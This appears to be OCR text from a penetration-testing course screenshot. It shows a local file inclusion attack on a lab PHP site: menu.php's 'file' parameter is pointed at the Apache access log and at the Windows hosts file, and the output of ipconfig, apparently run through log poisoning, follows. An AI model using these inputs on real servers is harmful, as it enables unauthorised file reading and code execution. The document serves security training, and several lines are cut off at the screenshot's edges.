 Our Menu
10.11.0.22/menu.php?file=c:\xampp\apache\logs\ac
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
"Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" 10.11.0.4 - - [08/Oct/2019:13:17:24 -0600] "GET
/menu.php?file=current_menu.php HTTP/1.1" 200 1495 "http://10.11.0.22/admin.php" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/201
Firefox/60.0" 10.11.0.4 - - [08/Oct/2019:13:18:41 -0600] "GET /menu.php?file=old.php HTTP/1.1" 200 1427 "-" "Mozilla/5.0 (X11; Linux x86
Gecko/20100101 Firefox/60.0" 10.11.0.4 - - [08/Oct/2019:13:21:16 -0600] "GET /menu.php?file=c:\\windows\\system32\\drivers\\etc\\ho
200 1933 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" 10.11.0.4 - - [08/Oct/2019:13:23:14 -0600] "
Windows IP Configuration \n" 400 981 "-" "-"
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::20de:77d:7eba:35ea%6
IPv4 Address. . . . . . . . . . . : 10.11.0.22
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.11.0.2
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2001:0:34f1:8072:283a:380f:518b:5c7b
Link-local IPv6 Address . . . . . : fe80::283a:380f:518b:5c7b%2
Default Gateway . . . . . . . . . : ::